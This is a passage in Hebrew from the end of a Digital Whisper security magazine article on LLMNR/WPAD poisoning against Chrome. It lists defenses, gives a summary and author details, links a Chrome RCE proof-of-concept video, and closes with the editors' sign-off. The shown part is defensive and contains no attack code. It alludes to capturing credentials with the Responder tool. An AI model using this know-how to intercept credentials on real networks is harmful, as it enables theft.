

הערכים שהמשתמש יכניס פה, יופיעו לתוקף בחלון ה -Responder.

#### **דרכי התגוננות**

LLMNR אינו דבר רע ולעתים אף חובה להתנהלות תקינה ברשת אך מומלץ לדעת איך להשתמש בפרוטוקול בדרך שתהיה בטוחה יותר.

- 1. אם אין לכם שימוש בפרוטוקול, יש כאלה שיעדיפו לבטל אותו, <u>כך</u>.
- .2 במידה ובחרתם לבטל את הפרוטוקול, המחשב שלכם יעבור להשתמש ב-NS-NBT, כנראה שתרצו לבטל גם אותו, [כך.](https://technet.microsoft.com/en-us/library/cc940063.aspx)



\*צעד זה עלול לגרום לשינויים ברשת שלכם ודברים עלולים לא לעבוד\ לעבוד באופן שונה, לכן תבטלו את הפרוטוקול רק לאחר שאתם בטוחים שלא ייגרם נזק.

- .1 ניתן לבטל את הבקשה האוטומטית של Chrome אל שרת ה-wpad באמצעות כניסה אל ההגדרות של כרום "settings://chrome > "הצג הגדרות מתקדמות < שנה הגדרות שרת Proxy > LAN Setting < הורידו את הסימון מ "settings detect automatically".
- .2 לא לשכוח את חוק הברזל- הרשאות נמוכות, כך שגם אם תוקף יצליח לחדור אל המכונה, יהיה לו כמה שיותר קשה לבצע escalation.

### **סיכום**

במאמר עסקנו בתפקיד ה -LLMNR בדפדפן Chrome, אך חשוב לדעת שקיימות המון תוכנות העושות בו שימוש, החוכמה היא להטמיע את הפרוטוקול בצורה נכונה, כפי שראינו ב-Firefox.

כמו כן, גילינו שהמתקפה אינה קלה לזיהוי מכיוון שהיא שקטה **יחסית**, עדיף למנוע אותה מראש ולצמצם נזקים כמה שניתן.

### **על המחבר**

שמי דניאל לוי, עוסק ב-testing Penetration ואוהב לחקור מוצרים שונים.

במידה ויש לכם שאלות, הערות, הארות או אפילו רעיון למחקר מעניין, אשמח שתפנו אליי :

[Linkedin](https://www.linkedin.com/in/danielevi) או [danielevi9696@gmail.com](mailto:danielevi9696@gmail.com)

### **לקריאה נוספת**

לאחרונה עלה ליוטיוב סרטון המראה הוכחת יכולת של הרצת קוד )RCE )בגרסה האחרונה של כרום )59.0.3071.86( - לא ידוע כרגע עד כמה אמין אבל ניתן לצפות ב-PoC כאן:

<https://www.youtube.com/watch?v=DUHMhObmWdU>

### **מקורות**

- <https://www.ietf.org/rfc/rfc4795.txt>
- [https://en.wikipedia.org/wiki/Link-Local\\_Multicast\\_Name\\_Resolution](https://en.wikipedia.org/wiki/Link-Local_Multicast_Name_Resolution)
- [https://www.surecloud.com/newsletter/local-network-vulnerabilities-llmnr-and-nbt-ns](https://www.surecloud.com/newsletter/local-network-vulnerabilities-llmnr-and-nbt-ns-poisoning) [poisoning](https://www.surecloud.com/newsletter/local-network-vulnerabilities-llmnr-and-nbt-ns-poisoning)



# **דברי סיכום לגליון ה84-**

בזאת אנחנו סוגרים את הגליון ה-48 של Digital Whisper, אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב- למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה אבודות כדי להביא לכם את הגליון.

**אנחנו מחפשים כתבים, מאיירים, עורכים ואנשים המעוניינים לעזור ולתרום לגליונות הבאים. אם אתם רוצים לעזור לנו ולהשתתף במגזין - Whisper Digital צרו קשר!** 

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני .[editor@digitalwhisper.co.il](mailto:editor@digitalwhisper.co.il) בכתובת ,שלנו

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

w.DigitalWhisper.co.il

"Talkin'bout a revolution sounds like a whisper"

הגליון הבא ייצא בסוף חודש יולי.

אפיק קסטיאל,

ניר אדר,

30.6.2017